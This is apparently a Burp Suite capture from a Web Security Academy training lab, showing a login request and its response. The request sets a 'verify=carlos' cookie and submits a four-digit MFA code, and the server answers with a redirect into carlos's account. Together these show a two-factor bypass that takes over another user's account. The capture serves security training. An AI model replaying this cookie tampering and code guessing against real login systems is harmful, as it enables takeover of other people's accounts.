 Request
Pretty Raw Hex
\n
1 POST /login2 HTTP/2
2 Host: 0a4100e703a8f30182729729003f004d.web-security-academy.net
3 Cookie: session=BhWzBJHkJlUd50Yjyeuk3xHVZocl8MSE; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a4100e703a8f30182729729003f004d.web-security-academy.net
11 Referer: https://0a4100e703a8f30182729729003f004d.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 mfa-code=1115
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=gW06HJtZm8JPSw8FHtda2duNz7V0lyW2; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7